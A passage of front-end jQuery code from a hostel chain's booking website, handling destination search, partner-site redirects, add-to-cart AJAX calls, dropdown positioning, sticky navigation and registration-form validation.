        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      //if (category == '333') {
        //var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
       // return false;
    //  }
    if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }
      $("#spinner-ajax").show();
      $('#rooms-popup-wrapper').attr('style', 'visibility: hidden');
      wp.ajax.post({
        action: 'calendar_search_popup',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        qrcode: qrcode
      }).done(function (response) {
        $(".popup-footer-start b.price").html('0');
        $('#rooms-popup-wrapper').html(response);
        $("#spinner-ajax").hide();
        $('#rooms-popup-wrapper').attr('style', 'visibility: visible');
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoCheckerPopup();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        jQuery('body').trigger('update_checkout');
      });
    });

    // popup promo rate add to cart
    $(document).on('change', '#popup-promo-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #popup-promo-rate #price').val();
      var promoPrice = $("#" + id + ' #popup-promo-rate #promo-price').val();
      var countryPrice = $("#" + id + ' #popup-promo-rate #country-price').val();
      var currency = $("#" + id + ' #popup-promo-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #popup-promo-rate #currency-code').val();
      var regularPrice = $("#" + id + ' #popup-promo-rate #regular-price').val();
      var promoName = $("#" + id + ' #popup-promo-rate #promo-name').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #popup-promo-rate #start-date').val();
      var endDate = $("#" + id + ' #popup-promo-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #popup-promo-rate #promo-code').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").show();
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").addClass('d-block');
      $('.popup-rooms .popup-footer-start span').hide();
      wp.ajax.post({
        action: 'add_to_cart_booking_popup',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('.popup-rooms .popup-footer-start span').html(response);
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        jQuery('body').trigger('update_checkout');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").removeClass('d-block');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").hide();
        $('.popup-rooms .popup-footer-start span').show();

        //$("#" + id + ' span#promo-price-rate').html(currencyCode +" "+ (qty*promoPrice));    
      });
    });

    // popup regular rate add to cart
    $(document).on('change', '#popup-regular-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #popup-regular-rate #price').val();
      var countryPrice = $("#" + id + ' #popup-regular-rate #country-price').val();
      var currency = $("#" + id + ' #popup-regular-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #popup-regular-rate #currency-code').val();
      var regularPrice = $("#" + id + ' #popup-regular-rate #regular-price').val();
      var promoName = $("#" + id + ' #popup-regular-rate #promo-name').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #popup-regular-rate #start-date').val();
      var endDate = $("#" + id + ' #popup-regular-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #popup-regular #promo-code').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").show();
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").addClass('d-block');
      $('.popup-rooms .popup-footer-start span').hide();
      wp.ajax.post({
        action: 'add_to_cart_booking_popup',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('.popup-rooms .popup-footer-start span').html(response);
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        jQuery('body').trigger('update_checkout');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").removeClass('d-block');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").hide();
        $('.popup-rooms .popup-footer-start span').show();
      });
    });

    // Custom Select
    function select() {
      $('.cc-select').each(function () {
        var _this = $(this);
        _this.select2({
          minimumResultsForSearch: -1,
          dropdownCssClass: "qty-dropdown",
          dropdownParent: _this.parents('.c-select')
        });
      });
    }
    $(document).ready(function () {
      select();
    });
  })(jQuery);

  var event_collapse = function (document, window) {
    var evt = [function (document, window) {
        // Collapse class
        var toggle = document.querySelectorAll('[data-toggle=collapse]');
        toggle.forEach(function (collapse) {
          if (collapse.getAttribute('aria-controls')) {
            var target = document.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function () {
              target.classList.add('show');
            });
          }
        });

        // Toggle class
        var toggle = document.querySelectorAll('[data-toggle=toggle]');
        toggle.forEach(function (collapse) {
          var parent = collapse.closest('.order');
          var targets = parent.querySelectorAll('.' + collapse.getAttribute('aria-controls'));
          collapse.addEventListener('click', function () {
            collapse.classList.toggle('open');
            targets.forEach(function (target) {
              target.classList.toggle('show');
            });
          });
        });

        // Drawer class
        document.addEventListener('click', function (e) {
          var target = e.target;

          // Check if the clicked element or its ancestor has the attribute data-toggle with the value 'drawer'
          var toggle = findClosestToggle(target);
          if (toggle) {
            e.preventDefault();
            var panels = document.querySelectorAll('.' + toggle.getAttribute('aria-controls'));
            panels.forEach(function (panel) {
              panel.classList.add('show');
            });
            document.body.classList.add('overlap-hidden');
            var layoutBackdrop = document.querySelector('.layout-backdrop');
            if (layoutBackdrop) {
              layoutBackdrop.classList.add('override');
            }
          }
        });

        // Function to find the closest ancestor with data-toggle attribute equal to 'drawer'
        function findClosestToggle(element) {
          while (element && !element.hasAttribute('data-toggle')) {
            element = element.parentElement;
          }
          return element && element.getAttribute('data-toggle') === 'drawer' ? element : null;
        }

        // OverRide

        document.addEventListener('click', function (e) {
          var target = e.target;

          // Check if the clicked element has the class 'layout-backdrop' and the class 'override'
          if (target.classList.contains('layout-backdrop') && target.classList.contains('override')) {
            e.preventDefault();
            var popupPanels = document.querySelectorAll('.popup-panel');
            popupPanels.forEach(function (panel) {
              panel.classList.remove('show');
            });
            document.body.classList.remove('overlap-hidden');
            var layoutBackdrop = document.querySelector('.layout-backdrop');
            if (layoutBackdrop) {
              layoutBackdrop.setAttribute('aria-hidden', true);
              layoutBackdrop.classList.remove('override');
            }
          }
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_collapse.init();

  var event_close = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[data-toggle=close]');
        toggle.forEach(function (close) {
          var target = document.querySelector('.' + close.getAttribute('aria-controls'));
          close.addEventListener('click', function (event) {
            event.preventDefault();
            event.stopPropagation();
            target.classList.remove('show');
            document.querySelector('body').classList.remove('overlap-hidden');
            document.querySelector('.layout-backdrop').setAttribute('aria-hidden', true);
            document.querySelector('.layout-backdrop').classList.remove('override');
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_close.init();

  var event_hashtag = function (document, window) {
    var evt = [function (document, window) {
        var button = document.querySelector('.get-direction');
        if (button) {
          button.addEventListener('click', function () {
            window.localStorage.setItem('cheat_id', 'cheat-seat');
          });
        }
        setTimeout(function () {
          if (localStorage.hasOwnProperty("cheat_id")) {
            var item = localStorage.getItem("cheat_id");
            var targetTab = document.querySelector('.nav-pills a[href="#cheat-3"]');
            var targetElement = document.querySelector("#" + item);

            // Activate the target tab
            targetTab.click();

            // Scroll to the target element smoothly
            if (targetElement) {
              window.scroll({
                top: targetElement.offsetTop,
                behavior: 'smooth'
              });
            }
          }
          // else {
          //     window.scroll({
          //         top: 0,
          //         behavior: 'smooth'
          //     });
          // }

          window.localStorage.removeItem('cheat_id');
        }, 500);

        // bar and restaurant sub menu auto scroll

        var button2 = document.querySelectorAll('.link-scroll');
        if (button2) {
          button2.forEach(function (button) {
            var target = button.getAttribute('data-target');
            button.addEventListener('click', function () {
              window.localStorage.setItem('target_id', target);
            });
          });
        }
        setTimeout(function () {
          if (localStorage.hasOwnProperty("target_id")) {
            var item = localStorage.getItem("target_id");
            var targetTab = document.querySelector('.nav-pills a[href="#cheat-3"]');
            var targetElement = document.querySelector("#" + item);

            // Activate the target tab
            targetTab.click();

            // Scroll to the target element smoothly
            if (targetElement) {
              window.scroll({
                top: targetElement.offsetTop,
                behavior: 'smooth'
              });
            }
          }
          // else {
          //     window.scroll({
          //         top: 0,
          //         behavior: 'smooth'
          //     });
          // }

          window.localStorage.removeItem('target_id');
        }, 500);

        // Tab and scroll
        var tabscrolls = document.querySelectorAll('[data-toggle="tabscroll"]');
        if (tabscrolls) {
          tabscrolls.forEach(function (tabscroll) {
            tabscroll.addEventListener('click', function (event) {
              event.preventDefault();
              var target = tabscroll.getAttribute('href');
              var targetTab = document.querySelector('.nav-pills a[href="' + target + '"]');
              var targetElement = document.querySelector(tabscroll.getAttribute('aria-controls'));

              // Activate the target tab
              targetTab.click();

              // Temporarily change display to 'block'
              var originalDisplayStyle = targetElement.style.display;
              targetElement.style.display = 'block';
              setTimeout(function () {
                // Scroll to the target element smoothly
                if (targetElement) {
                  // Scroll to the element
                  targetElement.scrollIntoView({
                    behavior: 'smooth',
                    block: 'start',
                    inline: 'nearest'
                  });

                  // Restore original display style
                  targetElement.style.display = originalDisplayStyle;
                }
              }, 100);
            });
          });
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  document.addEventListener("DOMContentLoaded", function () {
    event_hashtag.init();
  });
  window.addEventListener("resize", function () {
    event_hashtag.init();
  });

  (function ($) {
    var Defaults = $.fn.select2.amd.require('select2/defaults');
    $.extend(Defaults.defaults, {
      dropdownPosition: 'auto'
    });
    var AttachBody = $.fn.select2.amd.require('select2/dropdown/attachBody');
    var _positionDropdown = AttachBody.prototype._positionDropdown;
    AttachBody.prototype._positionDropdown = function () {
      var $window = $(window);
      var isCurrentlyAbove = this.$dropdown.hasClass('select2-dropdown--above');
      var isCurrentlyBelow = this.$dropdown.hasClass('select2-dropdown--below');
      var newDirection = null;
      var offset = this.$container.offset();
      offset.bottom = offset.top + this.$container.outerHeight(false);
      var container = {
        height: this.$container.outerHeight(false)
      };
      container.top = offset.top;
      container.bottom = offset.top + container.height;
      var dropdown = {
        height: this.$dropdown.outerHeight(false)
      };
      var viewport = {
        top: $window.scrollTop(),
        bottom: $window.scrollTop() + $window.height()
      };
      var enoughRoomAbove = viewport.top < offset.top - dropdown.height;
      var enoughRoomBelow = viewport.bottom > offset.bottom + dropdown.height;
      var css = {
        left: offset.left,
        top: container.bottom
      };

      // Determine what the parent element is to use for calciulating the offset
      var $offsetParent = this.$dropdownParent;

      // For statically positoned elements, we need to get the element
      // that is determining the offset
      if ($offsetParent.css('position') === 'static') {
        $offsetParent = $offsetParent.offsetParent();
      }
      var parentOffset = $offsetParent.offset();
      css.top -= parentOffset.top;
      css.left -= parentOffset.left;
      var dropdownPositionOption = this.options.get('dropdownPosition');
      if (dropdownPositionOption === 'above' || dropdownPositionOption === 'below') {
        newDirection = dropdownPositionOption;
      } else {
        if (!isCurrentlyAbove && !isCurrentlyBelow) {
          newDirection = 'below';
        }
        if (!enoughRoomBelow && enoughRoomAbove && !isCurrentlyAbove) {
          newDirection = 'above';
        } else if (!enoughRoomAbove && enoughRoomBelow && isCurrentlyAbove) {
          newDirection = 'below';
        }
      }
      if (newDirection == 'above' || isCurrentlyAbove && newDirection !== 'below') {
        css.top = container.top - parentOffset.top - dropdown.height;
      }
      if (newDirection != null) {
        this.$dropdown.removeClass('select2-dropdown--below select2-dropdown--above').addClass('select2-dropdown--' + newDirection);
        this.$container.removeClass('select2-container--below select2-container--above').addClass('select2-container--' + newDirection);
      }
      this.$dropdownContainer.css(css);
    };
  })(window.jQuery);

  (function ($) {
    $("document").ready(function () {
      new_navigation();
      minisearch();
      showcalendar();
      hidecalendar();
    });
    $(window).scroll(function () {
      new_navigation();
      minisearch();
      minisearchOnScroll();
    });

    // nav sticky
    function new_navigation() {
      if ($('.navscroll-big').length) {
        var window_height = $(document).scrollTop();
        if ($('.entry-header').length) {
          var navscroll_position = $('.entry-header').offset().top;
          if (window_height > navscroll_position) {
            $('.navscroll-big').addClass('scrolled');
            $('.site-header').addClass('no-shadow');
          } else {
            $('.navscroll-big').removeClass('scrolled');
            $('.site-header').removeClass('no-shadow');
          }
        }
      }
      if ($('#navscroll').length) {
        var window_height = $(document).scrollTop();
        var navscroll_position = $('.entry-wrap').offset().top;
        if (window_height > navscroll_position) {
          $('#navscroll').addClass('scrolled');
        } else {
          $('#navscroll').removeClass('scrolled');
        }
      }
      if ($('.nav-track').length) {
        var window_height = $(document).scrollTop();
        if ($('.section-track').length) {
          $('.nav-track .scroll a').each(function () {
            var _this = $(this).attr('href');
            var navTrack = $('.nav-track').outerHeight();
            if ($(_this).length) {
              var target = $(_this).offset().top - 91;
              var target2 = target - navTrack;
              var elementHeight = target2 + $(_this).outerHeight(true);
              if (window_height >= target2 && window_height < elementHeight) {
                $(this).parent('.scroll').addClass('active');
              } else {
                $(this).parent('.scroll').removeClass('active');
              }
            }
          });
        }
      }
      if ($('.pos-sticky').length) {
        var window_height = $(document).scrollTop();
        var selector = $('.pos-sticky').prev();
        var headerHeight = $('.site-header').height();
        var selectorHeight = selector.outerHeight() - headerHeight;
        var navscroll_position = selector.offset().top + selectorHeight;
        if (window_height > navscroll_position) {
          $('.pos-sticky').addClass('scrolled');
          $('.site-header').addClass('no-shadow');
        } else {
          $('.pos-sticky').removeClass('scrolled');
          $('.site-header').removeClass('no-shadow');
        }
      }
    }

    // mini search booking
    function minisearch() {
      var scrollTop = $(window).scrollTop();
      var searchbooking = $('.booking-search').hasClass("fixed");
      var selector = $('.page-banner, .exp-hero-content');
      var minisearchs = $('.mini-search-header').length;
      if (minisearchs) {
        var targetScroll = selector.offset().top + selector.outerHeight(true);
        if (scrollTop > targetScroll && !searchbooking) {
          $('.mini-search-header').addClass('show');
        } else {
          $('.mini-search-header').removeClass('show');
        }
      }
    }

    // mini search booking on scroll
    function minisearchOnScroll() {
      var scrollTop = $(window).scrollTop();
      var selector = $('.page-banner, .exp-hero-content');
      var minisearchs = $('.mini-search-header').length;
      if (minisearchs) {
        var targetScroll = selector.offset().top + selector.outerHeight(true);
        if (scrollTop < targetScroll) {
          $('.bookig-search-holder').removeClass('fixed');
          $('.content-destination #navscroll, .navscroll-big').removeClass('adjust');
          $('.navscroll-big').removeClass('adjust');
        }
      }
    }

    // show calendar from mini search booking
    function showcalendar() {
      $('.mini-search').click(function () {
        $('.bookig-search-holder').addClass('fixed');
        $('.mini-search-header').removeClass('show');
        $('.content-destination #navscroll').addClass('adjust');
        $('.navscroll-big').addClass('adjust');
      });
      $('.col-mini-location').click(function () {
        $('.destination-select').select2('open');
        $('.destination-select').parents('.item').addClass('active');
        $('.booking-search .container').addClass('active');
      });
    }

    // hide calendar when click outside
    function hidecalendar() {
      $(document).on('click', function (e) {
        var container = $(".booking-search, .select2-dropdown, .mini-search");
        var scrollTop = $(window).scrollTop();
        var selector = $('.page-banner, .exp-hero-content');
        var minisearchs = $('.mini-search-header').length;
        if (minisearchs) {
          var targetScroll = selector.offset().top + selector.outerHeight(true);
          if (!container.is(e.target) && container.has(e.target).length === 0 && scrollTop > targetScroll) {
            $('.bookig-search-holder').removeClass('fixed');
            $('.mini-search-header').addClass('show');
            $('.content-destination #navscroll').removeClass('adjust');
            $('.navscroll-big').removeClass('adjust');
          }
        }
      });
    }
  })(jQuery);

  var copy_to_clipboard = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[data-toggle=copy-to-clipboard]');
        toggle.forEach(function (button) {
          var target = document.querySelector('#' + button.getAttribute('aria-controls'));
          var alternate_input = document.querySelector('.alternate-input');
          alternate_input.innerText = target.value;
          var ss = alternate_input.clientWidth + 10;
          target.style.width = ss + 'px';
          button.addEventListener('click', function () {
            target.select();
            target.setSelectionRange(0, 99999);
            navigator.clipboard.writeText(target.value);
            button.classList.add('copied');
            button.innerHTML = 'link copied';
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  copy_to_clipboard.init();

  var tab_radio = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[name=tab-radio]');
        var tabContents = document.querySelectorAll('.tab-radio-content');
        toggle.forEach(function (button) {
          var target = document.querySelector('#' + button.getAttribute('aria-controls'));
          button.addEventListener('change', function () {
            toggle.forEach(function (btn) {
              return btn.closest('.nav-tab-item').classList.remove('active');
            });
            tabContents.forEach(function (content) {
              return content.classList.remove('show');
            });
            button.closest('.nav-tab-item').classList.add('active');
            target.classList.add('show');
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  tab_radio.init();

  (function ($) {
    $(document).ready(function () {
      // eslint-disable-next-line no-console

      $(".notice-modal").modal();
      $("form #check-in").attr("autocomplete", "off");
      $("form #check-out").attr("autocomplete", "off");
      $('.destination-select').select2({
        minimumResultsForSearch: -1,
        width: 'resolve',
        dropdownPosition: 'below',
        dropdownParent: $('.booking-search'),
        escapeMarkup: function escapeMarkup(result) {
          return result;
        },
        templateResult: function templateResult(result) {
          if (result['text'] == "Searching…") {
            return '<span class="mad">' + result['text'] + '</span>';
          }
          if (result['text'] == "Add destination") {
            return '<span class="mad">MAD MONKEYS</span>';
          }
          return result['text'].replace(/^(\w+)/, '<span class="country">$1</span>');
        }
      });
      $('.destination-select').on('select2:select', function (e) {
        $("#datepicker").show();
        $(this).parents('.item').removeClass('active');
        $('.booking-search #check-in').parents('.item').addClass('active');
      });
      $('.booking-search .item:first').on('click', function () {
        $('.destination-select').select2('open');
      });
      $('.open-destination').on('click', function (event) {
        event.preventDefault();
        $('.destination-select').select2('open');
        $('.places-item').addClass('active');
        $('.booking-search .container').addClass('active');
      });
      $('.open-calendar').on('click', function (event) {
        event.preventDefault();
        $("#datepicker").attr('style', 'display:inline-flex');
        $('#check-in').parents('.item').addClass('active');
        $('.booking-search .container').addClass('active');
      });

      // mobile validation
      $('#billing_phone').on('keypress', function (e) {
        var $this = $(this);
        var regex = new RegExp("^[+0-9b]+$");
        var str = String.fromCharCode(!e.charCode ? e.which : e.charCode);
        // for 11 to 15 digit number only
        if ($this.val().length > 14) {
          e.preventDefault();
          return false;
        }
        if (e.charCode < 54 && e.charCode > 47) {
          if ($this.val().length == 0) {
            e.preventDefault();
            return false;
          } else {
            return true;
          }
        }
        if (regex.test(str)) {
          return true;
        }
        e.preventDefault();
        return false;
      });
      $(document.body).on('updated_checkout', function (data) {
        var ajax_url = madmonkey_tickets_options.ajaxurl,
          country_code = $('#billing_country').val();
        var ajax_data = {
          action: 'append_country_prefix_in_billing_phone',
          country_code: $('#billing_country').val()
        };
        $.post(ajax_url, ajax_data, function (response) {
          $('#billing_phone').val(response);
        });
      });

      // condition for old booking  
      $('#calendar-booking-search').on('submit', function (event) {
        var city = $(".destination-select option:selected").val();
        var checkin = $('#check-in-alter').val();
        var checkout = $('#check-out-alter').val();
        if (city == '41') {
          var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
          win.focus();
          return false;
        } 
       /* if (city == '444') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
      // if (city == '333') {
       //   var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+checkin+"&to="+checkout+"&guests=2");
       //   win.focus();
       //   return false;
      //  }
      if (city == '51') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+checkin+"&to="+checkout+"&guests=2");
        win.focus();
        return false;
      }
        if (city == '147') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '415') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '144') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '52') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }*/
        if (city == '478') {
          var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
          win.focus();
          return false;
        }
      });

      // mobile condition for search booking if au 
      $('#mcalendar-booking-search').on('submit', function (event) {
        var city = $(".mlist-country option:selected").val();
        var checkin = $('#mcheck-in-alter').val();
        var checkout = $('#mcheck-out-alter').val();
        if (city == '41') {
          var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
          win.focus();
          return false;
        }
       /* if (city == '444') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
       // if (city == '333') {
        //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+checkin+"&to="+checkout+"&guests=2");
        //  win.focus();
        //  return false;
        //}
        if (city == '147') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '51') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '144') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '415') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '52') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }*/
        if (city == '478') {
          var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
          win.focus();
          return false;
        }
      });
      if ($('.right .private').length) {
        $('.room-type .item a#private-room').show();
      }
      if ($('.right .dorm').length) {
        $('.room-type .item a#dorm-room').show();
      }
      $('span#read-more').click(function () {
        var id = $(this).attr("data");
        $('#' + id + ' li:hidden').slice(0, 20).show();
        if ($('#' + id + ' li').length == $('#' + id + ' li:visible').length) {
          $('#' + id + ' span#read-more').hide();
        }
      });
      $('.registration-form').hide();
      $('.password-form').hide();
      $('.full-experience').hide();
      $('.welcome-message').hide();
      $('#continue-full-experience').on('click', function () {
        $('.deets, .full-experience').slideToggle("slow");
        $('.deets-text').text("Get the full experience");
      });
      $('.create-account, .closeReg').on('click', function () {
        $('.popup-login-wrapper, .registration-form').slideToggle("slow");
      });
      $('.lost-password').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper, .password-form').slideToggle("slow");
      });
      $('.booking-sub-title .login-popup, #error-message .login-popup').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper').show("slow");
        $('.password-form').hide();
        $('.popup-login-wrapper, .registration-form').slideToggle("slow");
      });
      $('#error-message .lost-password').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper').hide();
        $('.password-form').show("slow");
      });
      $('#legacy-booking button#submit').click(function () {
        var url = $('#destination').val();
        var checkin = $('#check-in-alter').val();
        var checkout = $('#check-out-alter').val();
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
        win.focus();
        return false; 
      }); 
      $("#woocommerce-form-register #reg_email").keyup(function (e) {
        var email = this.value;
        if (email.length === 0) {
          $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
        } else {
          $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
        }
        if (IsEmail(email) == false) {
          $('.registration-form span.warning.mt-0').removeClass('active');
          $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
          $('.registration-form span.warning.mt-3').addClass('active');
          $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
          return false;
        } else { 
          $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
        }
        wp.ajax.post({
          action: 'check_lost_password',
          email: email
        }).done(function (response) {
          if (response == 1) {
            $('.registration-form span.warning.mt-3').removeClass('active');
            $('.registration-form span.warning.mt-0').addClass('active');
            $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
            // $('#woocommerce-form-register #registration-submit').prop('disabled', true);
          } else {
            $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
            $('.registration-form span.warning').removeClass('active');
